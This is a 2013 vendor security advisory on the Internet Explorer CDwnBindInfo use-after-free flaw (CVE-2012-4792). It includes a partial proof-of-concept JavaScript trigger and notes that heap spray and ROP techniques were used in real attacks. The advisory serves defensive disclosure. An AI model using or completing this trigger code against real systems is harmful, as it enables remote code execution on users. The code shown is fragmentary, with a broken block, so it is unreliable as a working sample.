LIONIC® Security Chip Provider

03/01/2013
Doc No: SN-2013-01001

# Security News

# 2013-01001 Microsoft Internet Explorer CDwnBindInfo Use-After-Free Vulnerability

## 1. Affected Version

Microsoft Internet Explorer 6
Microsoft Internet Explorer 7
Microsoft Internet Explorer 8

## 2. Description

Microsoft Internet Explorer versions 6, 7 and 8 are susceptible to a CDwnBindInfo use-after-free vulnerability (CVE-2012-4792) that may result in remote code execution.

## 3. Vulnerability Analysis

The partial proof-of-concept code is listed as follows:

```
CollectGarbage();

try {
    e0 = document.getElementById("a");
    e1 = document.getElementById("b");
    e2 = document.createElement("q");
    e1.applyElement(e2);
    e1.appendChild(document.createElement('button'));
    e1.applyElement(e0);
    e2.outerText = "";
    e2.appendChild(document.createElement('body'));
} catch(e) { }
CollectGarbage();
for(var i =0; i < 20; i++)
{
    arrObject[i].className =
``````
unescape("abababababababababababababababababababa");
            }
            var eip = window;
            var data = "https://www.google.com/settings/account";
            eip.location = unescape("%u0b30%u0c0c" + data);</HTML>
```

Table 1: The partial proof-of-concept code

A use-after-free condition occurs when a CButton object is freed, but a reference is kept and used again during a page reload, an invalid memory that's controllable is used, and **allows arbitrary code execution** under the context of the user.

This vulnerability is currently being exploited in the wild, using Adobe Flash to achieve a heap spray and Java to provide Return Oriented Programming (ROP) gadgets.

## 4. Recommendation

1. AegisLab IDP signature database can prevent this attack since 01/02/2013.
2. Apply appropriate vendor supplied patches or service pack.
3. Do not click on untrusted hyperlinks no matter who they are from.

## 5. Reference

1. http://technet.microsoft.com/en-us/security/advisory/2794220
2. CVE-2012-4792
3. http://www.kb.cert.org/vuls/id/154201

**About Lionic:** Lionic Corporation is an innovative network security chip and IP design company. It provides optimal cost-performance solutions for network security products from 30Mbps SOHO devices to 4Gbps enterprise-level appliances.
**For more information, please visit Lionic website and contact our sales representatives.**
Web site: www.lionic.com e-mail: sales@lionic.com Tel: 886-3-578-9399 Fax: 886-3-578-0707